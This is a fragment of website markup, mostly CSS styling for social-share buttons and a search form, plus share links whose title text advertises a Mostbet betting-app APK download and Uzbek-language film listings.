            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmshuja.com%[base64]%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Mostbet+Mobil+Dasturi+Ilovasi+Android+Ios+Apk+Yuklash+Yuklab+Olish+Skachat+%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%A1%D0%BE%D1%84%D1%82+Tarjima+Kinolar+2023+Media+Olam%2C+Tarjima+Kinolar+2023%2C+Uzbek+Tilida+Kinolar%2C+Premyeralar+2019-2021-2022-2023%2C+%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B%2C+%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B%2C+Ozbekcha+Tarjima+2023%2C+Ozbek+Tilida%2C+Uzbek+Tilida%2C+Tas-ix+%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B%2C+%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B%2C+%D0%98%D0%B3%D1%80%D1%8B%2C+%D0%9A%D0%BB%D0%B8%D0%BF%D1%8B%2C+%D0%A1%D0%BE%D1%84%D1%82%2C+2021-yil%2C+%D0%9C%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%2C+Onlayn+Tv%2C+On+The+Internet+Tv+Tas-ix%2C+Tas-ix+Filmlar%2C+%D0%9F%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%8B%2C+O%60zbekcha+Tarjima%2C+Tas-ix%2C+Besplatno%2C+O%60zbek+Tilida%2C+Uzbek+Tilida%2C+Tas-ix+2020%2C+2021%2C+202&url=https%3A%2F%2Fmshuja.com%[base64]%2F&via=MSHUJA" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://mshuja.com/[base64]/&amp;media=&description=Mostbet+Mobil+Dasturi+Ilovasi+Android+Ios+Apk+Yuklash+Yuklab+Olish+Skachat+%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%A1%D0%BE%D1%84%D1%82+Tarjima+Kinolar+2023+Media+Olam%2C+Tarjima+Kinolar+2023%2C+Uzbek+Tilida+Kinolar%2C+Premyeralar+2019-2021-2022-2023%2C+%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B%2C+%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B%2C+Ozbekcha+Tarjima+2023%2C+Ozbek+Tilida%2C+Uzbek+Tilida%2C+Tas-ix+%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B%2C+%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B%2C+%D0%98%D0%B3%D1%80%D1%8B%2C+%D0%9A%D0%BB%D0%B8%D0%BF%D1%8B%2C+%D0%A1%D0%BE%D1%84%D1%82%2C+2021-yil%2C+%D0%9C%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%2C+Onlayn+Tv%2C+On+The+Internet+Tv+Tas-ix%2C+Tas-ix+Filmlar%2C+%D0%9F%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%8B%2C+O%60zbekcha+Tarjima%2C+Tas-ix%2C+Besplatno%2C+O%60zbek+Tilida%2C+Uzbek+Tilida%2C+Tas-ix+2020%2C+2021%2C+202" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Mostbet+Mobil+Dasturi+Ilovasi+Android+Ios+Apk+Yuklash+Yuklab+Olish+Skachat+%D0%9C%D0%BE%D0%B1%D0%B8%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%A1%D0%BE%D1%84%D1%82+Tarjima+Kinolar+2023+Media+Olam%2C+Tarjima+Kinolar+2023%2C+Uzbek+Tilida+Kinolar%2C+Premyeralar+2019-2021-2022-2023%2C+%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B%2C+%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B%2C+Ozbekcha+Tarjima+2023%2C+Ozbek+Tilida%2C+Uzbek+Tilida%2C+Tas-ix+%D0%A4%D0%B8%D0%BB%D1%8C%D0%BC%D1%8B%2C+%D0%A1%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%D1%8B%2C+%D0%98%D0%B3%D1%80%D1%8B%2C+%D0%9A%D0%BB%D0%B8%D0%BF%D1%8B%2C+%D0%A1%D0%BE%D1%84%D1%82%2C+2021-yil%2C+%D0%9C%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%2C+Onlayn+Tv%2C+On+The+Internet+Tv+Tas-ix%2C+Tas-ix+Filmlar%2C+%D0%9F%D1%80%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%BC%D1%8B%2C+O%60zbekcha+Tarjima%2C+Tas-ix%2C+Besplatno%2C+O%60zbek+Tilida%2C+Uzbek+Tilida%2C+Tas-ix+2020%2C+2021%2C+202 %0A%0A https://mshuja.com/[base64]/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_53" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_search_form tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:60px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_54{
margin-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_54{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_54{
margin-bottom:30px !important;
}
}

</style>
<style>
/* custom css */
.tdb_search_form{
                  margin-bottom: 40px;
                }.tdb_search_form .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_search_form .tdb-search-form-border{
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                  transition: all .3s ease;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{
                  border-color: #b0b0b0;
                }.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{
                  display: none;
                }.tdb_search_form .tdb-search-form-input,
                .tdb_search_form .tdb-search-form-btn{
                  height: auto;
                  min-height: 32px;
                }.tdb_search_form .tdb-search-form-input{
                  position: relative;
                  flex: 1;
                  background-color: transparent;
                  line-height: 19px;
                  border: 0;
                }.tdb_search_form .tdb-search-form-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                  opacity: 0;
                }.tdb_search_form .tdb-search-form-btn{
                  text-shadow: none;
                  padding: 7px 15px 8px 15px;
                  line-height: 16px;
                  margin: 0;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  z-index: 1;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_search_form .tdb-search-form-btn i,
                .tdb_search_form .tdb-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_search_form .tdb-search-form-btn i{
                  position: relative;
                  font-size: 12px;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{
                  position: relative;
                }.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_search_form .tdb-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_search_form .tdb-search-form-btn svg,
                .tdb_search_form .tdb-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_search_form .tdb-search-msg{
                  font-size: 12px;
                }.td-theme-wrap .tdi_54{
					text-align: left;
				}.tdi_54 .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder,
                 .tdb-search-form-input:not(:placeholder-shown) ~ .tdb-search-form-placeholder{
                    top: -0%;
                    transform: translateY(0);
                }.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 15px 3px;
                }.tdi_54 .tdb-search-form-inner{
					border-radius: 100px;
				}.tdi_54 .tdb-search-form-border{
					border-radius: 100px;
				
					border-color: #dbdbdb;
				}.tdi_54 .tdb-search-form-input{   
                    border-top-left-radius: @input_radius;
                    border-bottom-left-radius: @input_radius;
                
					color: #000000;
				
				    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-btn-icon{
                    top: 0px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 15px 3px;
                
                    border-radius: 0 100px 100px 0;
                
					background-color: #000000;
				
				    font-family:Montserrat !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-msg{
					margin-top: 11px;
				}.tdi_54 .tdb-search-form-placeholder{
                    color: #767676;
                
                    font-family:Montserrat !important;font-size:13px !important;line-height:2.8 !important;
                }.tdi_54 .tdb-search-form-btn:hover{
                    background-color: #c51c1c;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54 .tdb-search-form-input,
                .tdi_54 .tdb-search-form-placeholder{
                    padding: 0 13px 2px;
                }.tdi_54 .tdb-search-form-btn{
                    padding: 0 13px 2px;
                
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_54 .tdb-search-form-input{
				    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
				}.tdi_54 .tdb-search-form-placeholder{
                    font-family:Montserrat !important;font-size:12px !important;line-height:2.8 !important;
                }
}

/* portrait */
